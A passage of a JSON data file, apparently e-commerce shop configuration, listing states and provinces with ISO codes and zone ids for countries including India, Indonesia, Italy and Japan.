Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California 